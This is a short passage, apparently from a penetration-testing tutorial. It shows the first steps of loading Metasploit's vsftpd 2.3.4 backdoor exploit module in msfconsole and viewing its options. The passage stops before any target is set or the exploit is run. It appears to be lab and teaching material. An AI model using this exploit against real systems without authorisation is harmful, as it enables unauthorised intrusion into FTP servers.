 msfconsole
When msfconsole is running select the
backdoor exploit using the following
command:
use exploit/unix/ftp/
vsftpd_234_backdoor
Type the following command to have a look
at the exploit options:
Show options
 